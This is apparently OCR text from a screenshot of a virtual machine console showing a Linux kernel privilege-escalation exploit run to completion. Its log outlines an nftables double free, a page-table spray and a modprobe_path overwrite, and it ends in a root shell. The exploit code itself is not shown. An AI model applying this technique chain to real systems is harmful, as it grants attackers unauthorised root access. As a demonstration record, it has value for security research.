 QEMU (Ubuntu-22.04-LTS) - noVNC - Google Chrome
Not secure
https://uswest.kaizencloud.net:8006/?console=kvm&novnc=1&vmid=111&vmname=Ubuntu-22.04-LTS&node=kloud&resize=off
ubuntu@ubuntu:~$ ./exploit
[*] creating user namespace (CLONE_NEWUSER)...
[*] creating network namespace (CLONE_NEWNET)...
[*] setting up UID namespace...
[*] configuring localhost in namespace...
[*] setting up nftables...
[+] running normal privesc
[*] waiting for the calm before the storm...
[*] sending double free buffer packet...
[*] spraying 16000 pte's...
[*] checking 16000 sprayed pte's for overlap...
[+] confirmed double alloc PMD/PTE
[+] found possible physical kernel base: 00000003ce400000
[+] verified modprobe_path/usermodehelper_path: 00000003d068b780 ('/sanitycheck'
)...
[*] overwriting path with PIDs in range 0->65536...
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# python3 -c 'import pty; pty.spawn(
Install Ubuntu
22.04.3 LTS
Home